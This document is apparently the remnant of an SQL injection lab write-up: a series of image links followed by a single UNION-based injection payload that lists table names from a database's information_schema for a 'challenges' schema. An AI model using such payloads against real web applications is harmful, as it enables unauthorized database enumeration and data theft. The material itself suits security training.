 ?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges' --+